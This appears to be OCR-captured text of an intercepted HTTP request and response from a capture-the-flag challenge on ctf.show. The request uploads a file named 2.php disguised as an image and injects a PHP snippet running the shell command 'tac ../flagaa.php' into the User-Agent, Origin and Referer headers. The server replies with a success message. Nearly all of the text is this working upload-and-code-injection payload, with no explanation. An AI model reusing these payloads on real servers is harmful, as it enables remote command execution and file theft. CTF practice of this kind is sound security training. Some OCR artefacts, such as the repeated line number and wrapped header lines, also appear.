 Request
Pretty Raw Hex Links \n
1 POST /upload.php HTTP/1.1
2 Host: ebd8f315-c0fb-4db1-a33a-88c43841a257.challenge.ctf.show
3 User-Agent: Mozilla/5.0<?=`tac ../flagaa.php`?> (Windows NT 10.0;
Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------41751743961210184159301227720
9
9 Content-Length: 217
10 Origin: http://ebd8f315<?=`tac
../flagaa.php`?>-c0fb-4db1-a33a-88c43841a257.challenge.ctf.show
11 Connection: close
12 Referer: http://ebd8f315-c0<?=`tac
../flagaa.php`?>fb-4db1-a33a-88c43841a257.challenge.ctf.show/
13
14 -----------------------------417517439612101841593012277209
15 Content-Disposition: form-data; name="file"; filename="2.php"
16 Content-Type: image/png
17
18 1
19 -----------------------------417517439612101841593012277209--
20
Response
Pretty Raw Hex Render Links
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 14 Nov 2023 13:31:36 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 24
8
9 {"code":0,"msg":"2.php"}